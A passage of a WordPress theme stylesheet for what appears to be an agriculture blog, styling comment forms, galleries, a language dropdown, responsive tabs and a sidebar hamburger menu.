  font-size: 13px;
  margin-top: 0.3em;
}

.comment-awaiting-moderation {
  font-size: 13px;
}

.comment-meta .comment-metadata a {
  margin-right: 1em;
}

.comment-content {
  clear: left;
  font-size: 14px;
  padding: 0.2em 0 0;
}

.reply {
  font-size: 14px;
}

.comment-content a {
  word-wrap: break-word;
}

.comment-notes {
  font-size: 14px;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form input[type="password"],
.comment-form input[type="search"],
.comment-form textarea {
  border: 1px solid #dddddd;
  color: #666666;
  display: inline-block;
  font-size: 14px;
  max-width: 100%;
  padding: 0.6em;
  vertical-align: top;
  width: 82%;
}

#commentform div.error,
#commentform label.error {
  float: right !important;
  margin-bottom: 4px;
  margin-right: 6px;
  margin-top: 4px;
}

.comment ol.children {
  list-style: none;
  margin: 1.5em 0 0;
}

.comment .comment-respond {
  margin-top: 1.5em;
}

.comment-navigation {
  font-size: 0.875rem;
  margin: 0 0 1.5em;
  padding: 0;
}

.comment-form label {
  display: inline-block;
  font-size: 18px;
  font-weight: 700;
  width: 17%;
}

.comment-form textarea {
  height: 150px;
  margin-top: 0.4em;
}

.required {
  font-size: 12px;
  position: absolute;
}

.comment-form-author,
.comment-form-url,
.comment-form-email {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

.comment-form .form-submit {
  margin-bottom: 1em;
}

.comment-reply-title small a {
  margin-left: 1em;
  text-decoration: underline;
  font-weight: 400;
  font-size: 0.875rem;
}

.site-footer {
  color: #ddd;
  font-size: 0.9375rem;
}

.site-footer .site-info {
  float: left;
  padding: 2.5em 0;
}

.site-footer a:link,
.site-footer a:visited {
  border-bottom: 1px dotted #aaa;
  color: #fff;
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  margin-top: 0;
  margin-bottom: 0;
  border: none;
  padding: 0;
}

.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.gallery {
  margin-bottom: 1.25em;
}

.gallery-item {
  display: inline-block;
  box-sizing: border-box;
  width: 100%;
  vertical-align: top;
  text-align: center;
  margin: 0;
  padding: 0.75em 1em 0 0;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
  font-size: 0.8125rem;
}

.sidebar-left .content-area {
  float: right;
  padding-right: 0;
  padding-left: 2em;
}

.login,
.signUp {
  float: left;
  position: relative;
  margin: 0 15px;
}

span.login::after {
  background-color: #fff;
  content: "";
  height: 14px;
  margin-top: -6px;
  position: absolute;
  right: -15px;
  top: 50%;
  width: 1px;
}

.cd-signin.login a,
.cd-signup.signUp a {
  color: #fff;
  display: block;
  font-size: 13px;
  font-weight: 400;
  line-height: 35px;
}

.languageSelect > span {
  color: #fff;
  display: inline-block;
  font-size: 13px;
  line-height: 38px;
  vertical-align: top;
}

.languagedropdown {
  display: inline-block;
  line-height: 33px;
  text-align: left;
  vertical-align: top;
}

.languagedropdown select {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  background-color: hsl(0, 0%, 22%);
  background-image: url("http://www.apnikheti.com/apnikhetiblog/wp-content/uploads/2016/11/down-arrow.png");
  background-position: right center;
  background-repeat: no-repeat;
  border: medium none;
  color: hsl(0, 0%, 100%);
  font-size: 13px;
  padding: 0 11px 0 0;
}

.changeState select {
  background-color: hsl(0, 0%, 32%);
  padding: 5px 0;
}

.select2 {
  min-width: 70px;
  vertical-align: top;
  width: 100% !important;
}

.languagedropdown .select2-container--default .select2-selection--single {
  background-color: transparent;
  border: medium none;
  border-radius: 0;
  height: auto;
}

.languagedropdown .select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #fff;
  line-height: 30px;
}

.select2-container .select2-selection--single .select2-selection__rendered {
  width: 100%;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 30px;
  position: absolute;
  right: 0;
  top: 0;
  width: 20px;
}

.languageSelect.changeState {
  background-color: #525252;
  margin-right: 0;
  padding: 0 12px;
}

.homepage nav {
  z-index: 9;
}

.widget-magazine-posts .type-post .entry-content,
.widget-magazine-posts .small-post .entry-title {
  font-size: 1rem;
}

.widget-magazine-posts .type-post .entry-content p,
.widget-magazine-posts .type-post .more-link {
  margin: 1em 0 0;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .medium-posts,
.widget-magazine-posts-grid .magazine-posts-grid-row {
  margin-right: -1.5em;
}

.blog-search-tab .nav-tabs > li a:hover {
  border-color: #006634 #006634 transparent;
  background: #006634;
  color: #fff;
}

.blog-search-tab .nav-tabs > .active {
  background: #006634;
}

.comment-author.vcard {
  font-size: 14px;
}

@media only screen and max-width 80em {
  .site-content {
    padding-top: 1.5em;
  }

  .header-main {
    padding-top: 1em;
    padding-bottom: 1em;
  }

  .widget,
  .page-header,
  .type-post,
  .type-page,
  .type-attachment,
  .post-pagination,
  .comments-area {
    margin-bottom: 1.5em;
  }

  .post-layout-columns .post-wrapper {
    margin-right: -1.5em;
  }

  .sidebar-left .content-area {
    padding-right: 0;
    padding-left: 1.5em;
  }

  .content-area,
  .post-layout-columns .post-wrapper .post-column {
    padding-right: 1.5em;
  }
}

@media only screen and max-width 70em {
  .content-area {
    width: 70%;
  }

  .sidebar {
    width: 30%;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 1rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: none;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title,
  .widget-magazine-posts .large-post .entry-title {
    font-size: 1.25rem;
  }
}

@media only screen and max-width 65em {
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content {
    display: none;
  }
}

@media only screen and max-width 60em {

  .content-area,
  .site-content .content-fullwidth {
    float: none;
    width: 100%;
    padding: 0;
  }

  .sidebar {
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    float: none;
    margin-right: -1.5em;
    width: auto;
    padding: 0;
  }

  .sidebar .widget-wrap {
    display: flex;
    float: right;
    box-sizing: border-box;
    padding-right: 1.5em;
    width: 50%;
  }

  .sidebar .widget-wrap:nth-child(2n + 1) {
    clear: left;
  }

  .site-branding {
    float: none;
    text-align: center;
    margin: 0;
  }

  .header-widgets {
    display: block;
    text-align: center;
  }

  .header-widget {
    display: inline-block;
    float: none;
    max-width: 100%;
    vertical-align: top;
    margin: 1em 0 0;
  }

  .header-widget .search-form {
    max-width: 300px;
  }

  .archive-title,
  .page-title,
  .entry-title {
    font-size: 1.625rem;
  }

  .main-navigation-menu li {
    position: static;
    float: none;
  }

  .main-navigation-menu ul,
  .mega-menu-item .mega-menu-content,
  .mega-menu-item .mega-menu-content .mega-menu-widget {
    position: static;
    top: auto;
    left: auto;
    display: block;
  }

  .main-navigation-menu ul a {
    float: none;
    display: block;
    padding-left: 3em;
    width: 100%;
  }

  .main-navigation-menu li ul ul {
    top: auto;
    left: auto;
    margin: 0;
  }

  .main-navigation-menu > .menu-item-has-children > a:after,
  .main-navigation-menu ul .menu-item-has-children > a:after {
    display: none;
  }

  .main-navigation-toggle {
    display: inline-block;
    float: left;
    background: #006634;
    margin: 0 0 0 1.5em;
    padding: 0.8em 1.2em;
  }

  .main-navigation-toggle:hover,
  .main-navigation-toggle:focus,
  .main-navigation-toggle:active {
    background: none;
    cursor: pointer;
  }

  .main-navigation-toggle:after {
    display: inline-block;
    float: left;
    color: #fff;
    content: "\f419";
    vertical-align: middle;
    text-decoration: inherit;
    font-size: 24px;
    font-family: Genericons;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }

  .main-navigation-menu {
    display: none;
    float: left;
    width: 100%;
    border-top: 5px solid #006634;
    padding: 3px 0;
  }

  .main-navigation-menu a {
    display: block;
    clear: left;
    border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
    padding: 1em 1.5em;
  }

  .main-navigation-menu li:last-child a {
    border-bottom: none;
  }

  .main-navigation-menu ul {
    float: none;
    width: 100%;
    border: none;
  }

  .main-navigation-menu ul li ul a {
    padding-left: 4em;
  }

  .main-navigation-menu ul li ul li ul a {
    padding-left: 5em;
  }

  .main-navigation-menu ul li ul li ul li ul a {
    padding-left: 6em;
  }

  .main-navigation-menu ul li:last-child a {
    border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
  }

  .main-navigation-menu ul ul {
    border-top: 1px dotted rgba(255, 255, 255, 0.2);
    border-left: none;
  }

  .main-navigation-menu .submenu-dropdown-toggle {
    display: block;
    float: right;
    margin: 0;
    padding: 0.8em 1.2em;
  }

  .main-navigation-menu .submenu-dropdown-toggle:hover {
    cursor: pointer;
  }

  .main-navigation-menu .submenu-dropdown-toggle:before {
    color: #fff;
    content: "\f431";
    vertical-align: middle;
    text-decoration: inherit;
    font-size: 32px;
    font-family: Genericons;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }

  .main-navigation-menu .submenu-dropdown-toggle.active:before {
    content: "\f432";
  }

  .main-navigation-menu ul .submenu-dropdown-toggle {
    padding: 0.55em 1em;
  }

  .main-navigation-menu ul .submenu-dropdown-toggle:before {
    font-size: 24px;
  }

  .mega-menu-item .mega-menu-content {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: inline-block;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 1.0625rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 1rem;
  }

  .sidebar-left .content-area {
    padding: 0;
  }

  .sidebar .widget-wrap .widget,
  .mega-menu-item .mega-menu-two-columns > li,
  .mega-menu-item .mega-menu-three-columns > li,
  .mega-menu-item .mega-menu-five-columns > li {
    width: 100%;
  }

  .post-layout-three-columns .post-wrapper .post-column,
  .mega-menu-item .mega-menu-four-columns > li,
  .mega-menu-item .mega-menu-six-columns > li {
    width: 50%;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title,
  .widget-magazine-posts .large-post .entry-title {
    font-size: 1.375rem;
  }

  .main-navigation-toggle:active,
  .main-navigation-toggle:focus,
  .main-navigation-toggle:hover,
  .main-navigation-menu .submenu-dropdown-toggle:hover,
  .main-navigation-menu .submenu-dropdown-toggle:active {
    background: #006634;
  }
}

@media only screen and max-width 50em {

  .archive-title,
  .page-title,
  .entry-title {
    font-size: 1.5rem;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 1rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: none;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title,
  .widget-magazine-posts .large-post .entry-title {
    font-size: 1.25rem;
  }
}

@media only screen and max-width 45em {
  .widget-magazine-posts .medium-post .entry-title {
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content {
    display: none;
  }
}

@media only screen and max-width 40em {
  .post-layout-columns .post-wrapper {
    display: block;
    margin-right: 0;
  }

  .post-layout-columns .post-wrapper .post-column {
    display: block;
    float: none;
    padding-right: 0;
  }

  .archive-title,
  .page-title,
  .entry-title,
  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 1.375rem;
  }

  .entry-content {
    font-size: 1rem;
  }

  .sidebar .widget-wrap {
    float: none;
    padding-right: 0;
    width: 100%;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .wp-post-image,
  .widget-magazine-posts-boxed .magazine-posts-boxed-vertical .large-post,
  .widget-magazine-posts-columns .magazine-posts-column-left {
    float: none;
    width: 100%;
    padding: 0;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-vertical .small-posts,
  .widget-magazine-posts-columns .magazine-posts-column-right {
    margin-left: 0;
    padding-top: 1em;
    padding-left: 0;
    width: 100%;
  }

  .widget-magazine-posts .large-post .wp-post-image {
    float: left;
    max-width: 50%;
    margin: 0 1.5em 0 0;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
    float: right;
    padding-left: 1.5em;
    width: 50%;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post {
    clear: left;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post .wp-post-image {
    margin-bottom: 1em;
  }

  .widget-magazine-posts .large-post .entry-content {
    display: none;
  }

  .widget-magazine-posts .large-post .entry-title {
    font-size: 1.125rem;
  }

  .post-layout-two-columns .post-wrapper .post-column,
  .post-layout-three-columns .post-wrapper .post-column,
  .mega-menu-item .mega-menu-four-columns > li,
  .mega-menu-item .mega-menu-six-columns > li {
    width: 100%;
  }

  .sidebar,
  .widget-magazine-posts-grid .large-post-row {
    margin-right: 0;
  }
}

@media only screen and max-width 35em {
  .widget-magazine-posts-grid .medium-post-row {
    margin-right: 0;
  }

  .widget-magazine-posts .medium-post {
    float: none;
    padding-right: 0;
    width: 100%;
  }

  .widget-magazine-posts .medium-post .wp-post-image {
    float: left;
    max-width: 120px;
    margin: 0 1em 0 0;
  }
}

@media only screen and max-width 30em {
  .site-branding .site-title {
    font-size: 2rem;
  }

  .alignright,
  .alignleft {
    float: none;
    margin: 1em 0;
  }

  .widget-magazine-posts .medium-post .wp-post-image,
  .widget-magazine-posts .small-post .wp-post-image {
    max-width: 30%;
  }

  .widget-magazine-posts .large-post .wp-post-image,
  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post .wp-post-image {
    float: none;
    max-width: 100%;
    margin: 0 0 0.5em;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
    float: none;
    width: 100%;
    padding: 0;
  }

  .widget-magazine-posts .large-post .entry-content,
  .widget-magazine-posts .large-post .entry-content .more-link,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content .more-link {
    display: inline-block;
  }

  .archive-title,
  .page-title,
  .entry-title,
  .post-layout-columns .post-wrapper .post-column article .entry-title,
  .widget-magazine-posts .large-post .entry-title {
    font-size: 1.25rem;
  }
}

@media only screen and max-width 20em {
  .site-branding .site-title {
    font-size: 1.75rem;
  }

  .archive-title,
  .page-title,
  .entry-title,
  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 1.125rem;
    margin: 0 0 0.5em;
  }

  .entry-meta .meta-date,
  .entry-meta .meta-author,
  .entry-meta .meta-category,
  .entry-meta .meta-comments {
    display: block;
  }

  .widget-magazine-posts .medium-post .entry-title,
  .widget-magazine-posts .small-post .entry-title {
    vertical-align: top;
    font-size: 0.8125rem;
  }

  .widget-magazine-posts .medium-post .entry-meta,
  .widget-magazine-posts .small-post .entry-meta {
    display: none;
  }
}

@media only screen and min-width 60001em {
  .main-navigation-menu {
    display: block !important;
  }
}

@media screen and (max-width: 991px) {
  .blog-search-tab .nav-tabs > li > a {
    line-height: 22px;
  }

  .content-area {
    padding: 0;
    width: 65%;
  }

  .sidebar {
    margin: 0;
    width: 33%;
  }

  .sidebar .widget-wrap {
    padding-right: 0;
    width: 100% !important;
    display: inline-block !important;
  }

  .footerWidget1 {
    min-height: 229px;
  }

  .blog-search-tab .nav-tabs > li > a {
    font-size: 14px;
    padding: 9px 11px;
  }

  .blog-search-tab .col-md-4:nth-of-type(3n + 1),
  .arch-search .col-md-4:nth-of-type(3n + 1) {
    clear: inherit;
  }

  .blog-search-tab .col-md-4:nth-of-type(2n + 1),
  .arch-search .col-md-4:nth-of-type(2n + 1) {
    clear: both;
  }

  .footer .col-md-3:nth-of-type(2n + 1) {
    clear: both;
  }
}

@media screen and (max-width: 767px) {
  .logo {
    display: inline-block;
    float: none;
    margin-bottom: 9px;
    text-align: center;
    width: 100%;
  }

  .logo img {
    display: inline-block;
    margin-left: 0;
    text-align: center;
  }

  .rightHeader {
    float: none !important;
    width: 100%;
  }

  .searchWrapper {
    margin: 0;
    width: 100%;
  }

  .socialIconWrapper {
    display: inline-block;
    margin-top: 8px;
    text-align: center;
    width: 100%;
  }

  .socialIcon {
    display: inline-block;
    text-align: center;
  }

  .footerWidget1 {
    min-height: auto;
  }

  .content-area {
    width: 100%;
  }

  .sidebar {
    width: 100%;
  }

  .comment-form input[type="text"],
  .comment-form input[type="email"],
  .comment-form input[type="url"],
  .comment-form input[type="password"],
  .comment-form input[type="search"],
  .comment-form textarea {
    width: 100%;
  }

  .topStrip .rightStrip {
    display: inline-block;
    float: none;
    text-align: center;
    vertical-align: top;
  }

  .topStrip,
  .loginDetails {
    display: inline-block;
    float: none;
    height: auto;
    text-align: center;
    width: 100%;
  }

  span.login::after {
    right: -9px;
  }

  .login,
  .signUp {
    display: inline-block;
    float: none;
    text-align: center;
  }

  .languageSelect {
    float: none;
    margin-left: 0;
    margin-right: 0;
    padding: 2px 0;
    width: 100%;
  }

  .languageSelect.changeState {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    margin-left: 0;
    padding: 0;
  }

  .changeState select {
    background-color: transparent;
  }

  .cd-signup.signUp {
    margin: 0;
  }

  .single-img .social_contact {
    text-align: left;
  }
}

/* Responsive tab css starts here*/

@media screen and (max-width: 767px) {
  .nav-tabs-responsive > li {
    display: none;
    width: 23%;
  }

  .nav-tabs-responsive > li > a {
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    word-wrap: normal;
    width: 100%;
    width: 100%;
    text-align: center;
    vertical-align: top;
  }

  .nav-tabs-responsive > li.active {
    width: 54%;
  }

  .nav-tabs-responsive > li.active:first-child {
    margin-left: 23%;
  }

  .nav-tabs-responsive > li.active,
  .nav-tabs-responsive > li.prev,
  .nav-tabs-responsive > li.next {
    display: block;
  }

  .nav-tabs-responsive > li.prev,
  .nav-tabs-responsive > li.next {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }

  .nav-tabs-responsive > li.next > a,
  .nav-tabs-responsive > li.prev > a {
    background: none;
    border: medium none;
    font-size: 0;
    transition: none 0s ease 0s;
  }

  .nav-tabs-responsive > li.next > a .text,
  .nav-tabs-responsive > li.prev > a .text {
    display: none;
  }

  .nav-tabs-responsive > li.next > a::after,
  .nav-tabs-responsive > li.next > a::after,
  .nav-tabs-responsive > li.prev > a::after,
  .nav-tabs-responsive > li.prev > a::after {
    display: inline-block;
    font-family: "Glyphicons Halflings";
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    position: relative;
    top: 1px;
  }

  .nav-tabs-responsive > li.prev > a:after {
    content: "\e079";
  }

  .nav-tabs-responsive > li.next > a:after {
    content: "\e080";
  }

  .nav-tabs-responsive > li.dropdown > a > .caret {
    display: none;
  }

  .nav-tabs-responsive > li.dropdown > a:after {
    content: "\e114";
  }

  .nav-tabs-responsive > li.dropdown.active > a:after {
    display: none;
  }

  .nav-tabs-responsive > li.dropdown.active > a > .caret {
    display: inline-block;
  }

  .nav-tabs-responsive > li.dropdown .dropdown-menu.pull-xs-left {
    left: 0;
    right: auto;
  }

  .nav-tabs-responsive > li.dropdown .dropdown-menu.pull-xs-center {
    right: auto;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
  }

  .nav-tabs-responsive > li.dropdown .dropdown-menu.pull-xs-right {
    left: auto;
    right: 0;
  }
}

/**
 * Demo Styles
 */

.wrapper {
  padding: 15px 0;
}

.bs-example-tabs .nav-tabs {
  margin-bottom: 15px;
}

@media (max-width: 767px) {
  #narrow-browser-alert {
    display: none;
  }
}

/* Responsive tab css Ends here */

@media screen and (max-width: 480px) {
  .single-img .post_image {
    height: auto;
  }
}

/*-------------------------------*/

/*           Wrappers            */

/*-------------------------------*/

#wrapper.toggled {
  padding-left: 220px;
}

#sidebar-wrapper {
  background: #fff none repeat scroll 0 0;
  border-right: 1px solid #cccccc;
  height: 100%;
  left: -260px;
  overflow-x: hidden;
  overflow-y: auto;
  transition: all 0.5s ease 0s;
  width: 260px;
  z-index: 1000;
}

#sidebar-wrapper::-webkit-scrollbar {
  display: none;
}

#wrapper.toggled #sidebar-wrapper {
  left: 0;
}

#page-content-wrapper {
  width: 100%;
}

.chat-counter {
  background: red none repeat scroll 0 0;
  border-radius: 23px;
  color: #fff;
  padding: 2px 8px;
  position: absolute;
  right: 45px;
  text-align: center;
  top: 10px;
}

/*-------------------------------*/

/*     Sidebar nav styles        */

/*-------------------------------*/

.nav.sidebar-navchat {
  border-bottom: 1px solid #ccc;
  border-top: 1px solid #ccc;
}

.sidebar-nav {
  top: 0;
  width: 100%;
  margin: 0;
  padding: 0;
  list-style: none;
}

.sidebar-nav li {
  position: relative;
  line-height: 20px;
  display: inline-block;
  width: 100%;
}

.sidebar-nav .sidebar-brand > a {
  font-size: 20px;
  padding: 20px 15px;
}

.sidebar-nav li a {
  border-bottom: 1px solid hsl(0, 0%, 80%);
  color: hsl(0, 0%, 87%);
  display: block;
  font-size: 14px;
  padding: 10px 15px;
  position: relative;
  text-decoration: none;
  text-align: left;
}

.sidebar-nav > .sidebar-brand {
  height: auto;
  font-size: 20px;
}

.sidebar-nav .dropdown-menu {
  position: relative;
  width: 100%;
  padding: 0;
  margin: 0;
  border-radius: 0;
  border: none;
  background-color: hsl(0, 0%, 7%);
  box-shadow: none;
}

/*-------------------------------*/

/*       Hamburger-Cross         */

/*-------------------------------*/

.hamburger {
  background: transparent none repeat scroll 0 0;
  border: medium none;
  display: block;
  height: 32px;
  margin-left: 0;
  position: absolute;
  top: 6px;
  width: 28px;
  z-index: 999;
  font-size: 9px;
  left: 0;
}

.hamburger:hover,
.hamburger:focus,
.hamburger:active {
  outline: none;
  background: none;
}

.hamburger.is-closed:before {
  content: "";
  display: block;
  width: 100px;
  font-size: 14px;
  color: #fff;
  line-height: 32px;
  text-align: center;
  opacity: 0;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
}

.hamburger.is-closed:hover:before {
  opacity: 1;
  display: block;
  -webkit-transform: translate3d(-100px, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
}

.hamburger.is-closed .hamb-top,
.hamburger.is-closed .hamb-middle,
.hamburger.is-closed .hamb-bottom,
.hamburger.is-open .hamb-top,
.hamburger.is-open .hamb-middle,
.hamburger.is-open .hamb-bottom {
  position: absolute;
  left: 0;
  height: 2px;
  width: 100%;
}

.hamburger.is-closed .hamb-top,
.hamburger.is-closed .hamb-middle,
.hamburger.is-closed .hamb-bottom {
  background-color: #8c8c8c;
}

.hamburger.is-closed .hamb-top {
  top: 7px;
  -webkit-transition: all 0.5s ease-in-out;
}

.hamburger.is-closed .hamb-middle {
  top: 50%;
  margin-top: -2px;
}

.hamburger.is-closed .hamb-bottom {
  bottom: 8px;
  -webkit-transition: all 0.5s ease-in-out;
}

.hamburger.is-open .hamb-top,
.hamburger.is-open .hamb-middle,
.hamburger.is-open .hamb-bottom {
  background-color: #8c8c8c;
}

.hamburger.is-open .hamb-top,
.hamburger.is-open .hamb-bottom {
  top: 50%;
  margin-top: -2px;
}

.hamburger.is-open .hamb-top {
  -webkit-transform: rotate(45deg);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.73, 1, 0.28, 0.08);
}

.hamburger.is-open .hamb-middle {
  display: none;
}

.hamburger.is-open .hamb-bottom {
  -webkit-transform: rotate(-45deg);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.73, 1, 0.28, 0.08);
}

.hamburger.is-open {
  left: 0px;
  top: 0;
}

.hamburger.is-open:before {
  content: "";
  display: block;
  width: 100px;
  font-size: 14px;
  color: #fff;
  line-height: 32px;
  text-align: center;
  opacity: 0;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
}

.hamburger.is-open:hover:before {
  opacity: 1;
  display: block;
  -webkit-transform: translate3d(-100px, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
}

/*-------------------------------*/

/*            Overlay            */

/*-------------------------------*/

.sidebar-nav li {
  display: inline-block;
  line-height: 20px;
  position: relative;
  width: 100%;
}

.sidebar-brand .hamburger {
  left: inherit;
  position: absolute;
  right: 11px;
  top: 9px;
}

#sidebar-wrapper {
  background-color: hsl(0, 0%, 10%);
}

.nav.sidebar-nav > li {
  border-bottom: 1px solid hsl(0, 0%, 20%);
  color: hsl(0, 0%, 100%);
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  margin: 0;
  position: relative;
  width: 100%;
}

.nav.sidebar-nav .dropdown-menu li {
  border-bottom: 1px solid hsl(0, 0%, 20%);
  color: hsl(0, 0%, 100%);
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  margin: 0;
  position: relative;
  width: 100%;
}

nav.sidebar-nav > li {
  border-bottom: 1px solid hsl(0, 0%, 20%);
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  margin: 0;
  position: relative;
  width: 100%;
}

.sidebar-nav .caret {
  margin-left: -2px;
  position: absolute;
  right: 14px;
  top: 50%;
}

.sidebar-nav .dropdown-header {
  background: hsl(0, 0%, 13%);
  color: hsl(0, 0%, 87%);
  font-size: 14px;
  padding: 10px 15px;
}

.sidebar-nav .dropdown-menu > li > a:hover,
.sidebar-nav .dropdown-menu > li > a:focus {
  background-color: hsl(0, 0%, 0%);
  color: hsl(0, 0%, 87%);
  text-decoration: none;
}

.nav.sidebar-nav .dropdown-menu li a:hover,
.nav.sidebar-nav .dropdown-menu li a:active,
.nav.sidebar-nav .dropdown-menu li a:focus,
.nav.sidebar-nav .dropdown-menu li.open a:hover,
.nav.sidebar-nav .dropdown-menu li.open.open a:active,
.nav.sidebar-nav .dropdown-menu li.open a:focus {
  background-color: hsl(0, 0%, 0%);
  color: hsl(0, 0%, 100%);
  text-decoration: none;
}

.nav.sidebar-nav .dropdown-menu li {
  border-bottom: 1px solid hsl(0, 0%, 20%);
  color: hsl(0, 0%, 100%);
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  margin: 0;
  position: relative;
  width: 100%;
}

#page-content-wrapper .hamburger.is-open {
  display: none;
}

.sidebar-nav li:hover {
  background: #000;
}

.app-download-area {
  background-color: #424040;
  padding: 20px;
  color: #fff;
  border-radius: 6px;
  text-transform: capitalize;
}


@media (max-width: 1199.5px) {
  .post-column .type-post {
    min-height: 515px;
  }
}

@media (max-width: 991.5px) {

  .blog-search-tab .col-md-4:nth-of-type(3n+1),
  .arch-search .col-md-4:nth-of-type(3n+1) {
    clear: inherit;
  }

  .blog-search-tab .col-md-4:nth-of-type(2n+1),
  .arch-search .col-md-4:nth-of-type(2n+1) {
    clear: both;
  }

  .post-column .type-post {
    min-height: 485px;
  }
}

@media (max-width: 767.5px) {
  .post-column .type-post {
    min-height: 100px;
  }
}
